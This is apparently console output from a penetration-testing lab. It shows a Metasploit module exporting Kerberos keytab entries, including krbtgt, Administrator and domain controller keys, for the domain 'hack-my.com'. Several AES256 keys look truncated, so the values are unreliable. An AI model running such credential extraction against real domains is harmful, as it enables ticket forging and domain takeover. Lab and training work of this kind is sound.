 msf6 auxiliary(admin/kerberos/keytab) > run action=EXPORT keytab_file=./1.keytab
[+] keytab saved to ./1.keytab
Keytab entries
==============
kvno type principal hash
---- ---- --------- ----
1 18 (AES256) HACK-MY\DC-1$@hack-my.com e30df98d9c128dfb2888844dff1a6dad6e2a14aedcf5e3a73bcca
1 17 (AES128) HACK-MY\DC-1$@hack-my.com 393ec88a046ea16ea6ceaf85a19ce107
1 3 (DES_CBC_MD5) HACK-MY\DC-1$@hack-my.com 373930313761313039386334346637​63
1 18 (AES256) HACK-MY.COM\Administrator@hack-my.com 3d4e034c4d249d85f6bfaab416c1da9f69a6522f2eb8de199a806
1 17 (AES128) HACK-MY.COM\Administrator@hack-my.com 8c4c8bc886051dcfbf2f21459a4e3fe2
1 3 (DES_CBC_MD5) HACK-MY.COM\Administrator@hack-my.com 9dc185584575ae01
1 18 (AES256) krbtgt@hack-my.com 5411226fa26f8dc39a731dd53a7ba5660e996934aed29e972abac
1 17 (AES128) krbtgt@hack-my.com 68712d1e2e54eb3b34756bc5463bd08c
1 3 (DES_CBC_MD5) krbtgt@hack-my.com 13ba83ae34070ea1
1 18 (AES256) hack-my.com\lbwnb@hack-my.com 3d776446f05d4bbb7a2d44f4dc698ea1ddfef9d58db8e9df3cd9c
1 17 (AES128) hack-my.com\lbwnb@hack-my.com 9e9d0190215a4ccfc932bff023892b97
1 3 (DES_CBC_MD5) hack-my.com\lbwnb@hack-my.com 43542f20c8dcad26
1 18 (AES256) hack-my.com\Marcus@hack-my.com d0f522e40ce9ebf0530273ab157c13d0cc04c96c8e13903fef106
1 17 (AES128) hack-my.com\Marcus@hack-my.com 90fdfef578b1f3d7982a2496ef9c796b
1 3 (DES_CBC_MD5) hack-my.com\Marcus@hack-my.com a1c8f2321cf42091
1 18 (AES256) DC-1$@hack-my.com e30df98d9c128dfb2888844dff1a6dad6e2a14aedcf5e3a73bcca
1 17 (AES128) DC-1$@hack-my.com 393ec88a046ea16ea6ceaf85a19ce107
1 3 (DES_CBC_MD5) DC-1$@hack-my.com 0e5d585eabf70dcb
1 18 (AES256) DC-2$@hack-my.com 0628f5013c9454131998d0c7f339aa1c29b59caae7546bfdd3b23
1 17 (AES128) DC-2$@hack-my.com 68b055cc95046227040b3315d6ee49aa
1 3 (DES_CBC_MD5) DC-2$@hack-my.com 923264a749bf4a2c
1 18 (AES256) WEB-1$@hack-my.com 0d31bb673736c5428ffd6d3d1e93287baa8a0e34c52ed9a02ff9b
1 17 (AES128) WEB-1$@hack-my.com b3c986e239b3581e463a744977867dba
1 3 (DES_CBC_MD5) WEB-1$@hack-my.com f76bb367ab2689bf